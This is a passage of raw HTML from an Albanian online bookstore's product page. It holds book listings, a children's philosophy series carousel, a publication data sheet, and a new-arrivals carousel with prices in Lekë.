Isak Njuton" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/7871-me-quajne-isak-njuton.html" title="Me quajne... Isak Njuton">Me quajne... Isak Njuton</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7871&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7871" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/enciklopedi/8447-atlas-i-kafsheve-gjitaret.html" class="lnk_img product-image" title="Atlas i kafsheve, gjitaret"><img src="https://CloudFront.bukinist.al/17370-home_default/atlas-i-kafsheve-gjitaret.jpg" alt="Atlas i kafsheve, gjitaret" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/enciklopedi/8447-atlas-i-kafsheve-gjitaret.html" title="Atlas i kafsheve, gjitaret">Atlas i kafsheve, gjitaret</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=8447&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8447" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/enciklopedi/8487-une-them-jo.html" class="lnk_img product-image" title="Une them jo"><img src="https://CloudFront.bukinist.al/17421-home_default/une-them-jo.jpg" alt="Une them jo" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/enciklopedi/8487-une-them-jo.html" title="Une them jo">Une them jo</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/edukim-didaktike/8492-gege-marubi.html" class="lnk_img product-image" title="Gege Marubi"><img src="https://CloudFront.bukinist.al/17424-home_default/gege-marubi.jpg" alt="Gege Marubi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/edukim-didaktike/8492-gege-marubi.html" title="Gege Marubi">Gege Marubi</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=8492&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8492" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/enciklopedi/8493-shiko-si-eshte-trupi-i-njeriut.html" class="lnk_img product-image" title="Shiko si eshte trupi i njeriut"><img src="https://CloudFront.bukinist.al/17439-home_default/shiko-si-eshte-trupi-i-njeriut.jpg" alt="Shiko si eshte trupi i njeriut" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/enciklopedi/8493-shiko-si-eshte-trupi-i-njeriut.html" title="Shiko si eshte trupi i njeriut">Shiko si eshte trupi i njeriut</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=8493&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8493" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="9282" data-name="Platonet e vegjel &ndash; Lao Ceu ose udha e dragoit" data-url="https://bukinist.al/sq/enciklopedi/9282-platonet-e-vegjel-lao-ceu-ose-udha-e-dragoit.html" data-image-url="http://bukinist.al/img/p/1/8/4/9/9/18499.jpg" data-description="" data-lang="sq"></div><section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> Libra të tjerë të serisë</h3><div id="series_list" class="clearfix"><ul id="series" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/en/psychological/7895-misteret-e-heraklitit.html" class="lnk_img product-image" title="Misteret e Heraklitit"><img src="https://CloudFront.bukinist.al/16732-home_default/misteret-e-heraklitit.jpg" alt="Misteret e Heraklitit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/psychological/7895-misteret-e-heraklitit.html" title="Misteret e Heraklitit">Misteret e Heraklitit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/enciklopedi/9277-platonet-e-vegjel-dita-e-cmendur-e-profesor-kantit.html" class="lnk_img product-image" title="Platonet e vegjel – Dita e cmendur e profesor Kantit"><img src="https://CloudFront.bukinist.al/18467-home_default/platonet-e-vegjel-dita-e-cmendur-e-profesor-kantit.jpg" alt="Platonet e vegjel – Dita e cmendur e profesor Kantit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/enciklopedi/9277-platonet-e-vegjel-dita-e-cmendur-e-profesor-kantit.html" title="Platonet e vegjel – Dita e cmendur e profesor Kantit">Platonet e vegjel – Dita e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/enciklopedi/9278-platonet-e-vegjel-bubureci-i-martin-hajdegerit.html" class="lnk_img product-image" title="Platonet e vegjel – Bubureci i Martin Hajdegerit"><img src="https://CloudFront.bukinist.al/18469-home_default/platonet-e-vegjel-bubureci-i-martin-hajdegerit.jpg" alt="Platonet e vegjel – Bubureci i Martin Hajdegerit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/enciklopedi/9278-platonet-e-vegjel-bubureci-i-martin-hajdegerit.html" title="Platonet e vegjel – Bubureci i Martin Hajdegerit">Platonet e vegjel – Bubureci i...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/enciklopedi/9279-platonet-e-vegjel-djalli-i-zotit-dekart.html" class="lnk_img product-image" title="Platonet e vegjel – Djalli i zotit Dekart"><img src="https://CloudFront.bukinist.al/18473-home_default/platonet-e-vegjel-djalli-i-zotit-dekart.jpg" alt="Platonet e vegjel – Djalli i zotit Dekart" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/enciklopedi/9279-platonet-e-vegjel-djalli-i-zotit-dekart.html" title="Platonet e vegjel – Djalli i zotit Dekart">Platonet e vegjel – Djalli i...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/enciklopedi/9280-platonet-e-vegjel-e-qeshura-e-epikurit.html" class="lnk_img product-image" title="Platonet e vegjel - E qeshura e Epikurit"><img src="https://CloudFront.bukinist.al/18476-home_default/platonet-e-vegjel-e-qeshura-e-epikurit.jpg" alt="Platonet e vegjel - E qeshura e Epikurit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/enciklopedi/9280-platonet-e-vegjel-e-qeshura-e-epikurit.html" title="Platonet e vegjel - E qeshura e Epikurit">Platonet e vegjel - E qeshura e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/enciklopedi/9281-platonet-e-vegjel-fantazma-e-karl-marksit.html" class="lnk_img product-image" title="Platonet e vegjel – Fantazma e Karl Marksit"><img src="https://CloudFront.bukinist.al/18478-home_default/platonet-e-vegjel-fantazma-e-karl-marksit.jpg" alt="Platonet e vegjel – Fantazma e Karl Marksit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/enciklopedi/9281-platonet-e-vegjel-fantazma-e-karl-marksit.html" title="Platonet e vegjel – Fantazma e Karl Marksit">Platonet e vegjel – Fantazma e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/rekomandime/9283-platonet-e-vegjel-rrefimet-e-shen-agustinit.html" class="lnk_img product-image" title="Platonet e vegjel – Rrefimet e Shen Agustinit"><img src="https://CloudFront.bukinist.al/18480-home_default/platonet-e-vegjel-rrefimet-e-shen-agustinit.jpg" alt="Platonet e vegjel – Rrefimet e Shen Agustinit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/rekomandime/9283-platonet-e-vegjel-rrefimet-e-shen-agustinit.html" title="Platonet e vegjel – Rrefimet e Shen Agustinit">Platonet e vegjel – Rrefimet e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/enciklopedi/9284-platonet-e-vegjel-shkendijat-e-albert-ajnshtanjit.html" class="lnk_img product-image" title="Platonet e vegjel – Shkendijat e Albert Ajnshtanjit"><img src="https://CloudFront.bukinist.al/18501-home_default/platonet-e-vegjel-shkendijat-e-albert-ajnshtanjit.jpg" alt="Platonet e vegjel – Shkendijat e Albert Ajnshtanjit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/enciklopedi/9284-platonet-e-vegjel-shkendijat-e-albert-ajnshtanjit.html" title="Platonet e vegjel – Shkendijat e Albert Ajnshtanjit">Platonet e vegjel – Shkendijat e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/enciklopedi/9285-platonet-e-vegjel-sokrati-i-dashuruar.html" class="lnk_img product-image" title="Platonet e vegjel – Sokrati i dashuruar"><img src="https://CloudFront.bukinist.al/18500-home_default/platonet-e-vegjel-sokrati-i-dashuruar.jpg" alt="Platonet e vegjel – Sokrati i dashuruar" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/enciklopedi/9285-platonet-e-vegjel-sokrati-i-dashuruar.html" title="Platonet e vegjel – Sokrati i dashuruar">Platonet e vegjel – Sokrati i...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/enciklopedi/9286-platonet-e-vegjel-teatri-i-vogel-i-hannah-arendit.html" class="lnk_img product-image" title="Platonet e vegjel – Teatri i vogel i Hannah Arendit"><img src="https://CloudFront.bukinist.al/18482-home_default/platonet-e-vegjel-teatri-i-vogel-i-hannah-arendit.jpg" alt="Platonet e vegjel – Teatri i vogel i Hannah Arendit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/enciklopedi/9286-platonet-e-vegjel-teatri-i-vogel-i-hannah-arendit.html" title="Platonet e vegjel – Teatri i vogel i Hannah Arendit">Platonet e vegjel – Teatri i...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/enciklopedi/9287-platonet-e-vegjel-vdekja-e-sokratit-hyjnor.html" class="lnk_img product-image" title="Platonet e vegjel – Vdekja e Sokratit hyjnor"><img src="https://CloudFront.bukinist.al/18484-home_default/platonet-e-vegjel-vdekja-e-sokratit-hyjnor.jpg" alt="Platonet e vegjel – Vdekja e Sokratit hyjnor" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/enciklopedi/9287-platonet-e-vegjel-vdekja-e-sokratit-hyjnor.html" title="Platonet e vegjel – Vdekja e Sokratit hyjnor">Platonet e vegjel – Vdekja e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/enciklopedi/9296-platonet-e-vegjel-diogjeni-njeriu-qen.html" class="lnk_img product-image" title="Platonet e vegjel – Diogjeni Njeriu qen"><img src="https://CloudFront.bukinist.al/18472-home_default/platonet-e-vegjel-diogjeni-njeriu-qen.jpg" alt="Platonet e vegjel – Diogjeni Njeriu qen" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/enciklopedi/9296-platonet-e-vegjel-diogjeni-njeriu-qen.html" title="Platonet e vegjel – Diogjeni Njeriu qen">Platonet e vegjel – Diogjeni...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li></ul></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="even"><td>Lloji i botimit</td><td>Me kapak te holle</td></tr><tr class="odd"><td>Faqe</td><td>64</td></tr><tr class="even"><td>ISBN</td><td>9789928437860</td></tr><tr class="odd"><td>Viti i Botimit</td><td>2019</td></tr><tr class="even"><td>Vendodhja</td><td>Tirane</td></tr><tr class="odd"><td>Gjuha</td><td>Shqip</td></tr><tr class="even"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="odd"><td>Grupmosha</td><td>mbi 10 vjeç</td></tr><tr class="even"><td>Numri i botimeve</td><td>I parë</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20934" href="#" rel="20934" onclick="WishlistCart('wishlist_block_list', 'add', '20934', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20934" href="#" rel="20934" onclick="WishlistCart('wishlist_block_list', 'add', '20934', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20934" href="#" rel="20934" onclick="WishlistCart('wishlist_block_list', 'add', '20934', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20934" href="#" rel="20934" onclick="WishlistCart('wishlist_block_list', 'add', '20934', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20934" href="#" rel="20934" onclick="WishlistCart('wishlist_block_list', 'add', '20934', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20934" href="#" rel="20934" onclick="WishlistCart('wishlist_block_list', 'add', '20934', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20934" href="#" rel="20934" onclick="WishlistCart('wishlist_block_list', 'add', '20934', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20934" href="#" rel="20934" onclick="WishlistCart('wishlist_block_list', 'add', '20934', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20934" href="#" rel="20934" onclick="WishlistCart('wishlist_block_list', 'add', '20934', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di 